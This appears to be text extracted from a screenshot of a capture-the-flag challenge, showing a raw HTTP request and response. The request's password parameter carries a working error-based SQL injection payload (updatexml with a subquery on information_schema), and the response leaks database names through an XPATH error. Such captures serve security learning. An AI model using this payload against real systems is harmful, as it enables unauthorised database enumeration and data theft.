 GET
/check.php?username=admin&password=?username=admin&password=pass'^updatexml(1,concat(0x7e,(select(SELECT(group_concat(schema_na
me))from(information_schema.SCHEMATA))),0x7e),1)%23 HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 13:57:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 694
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~information_schema,test,perform'</p>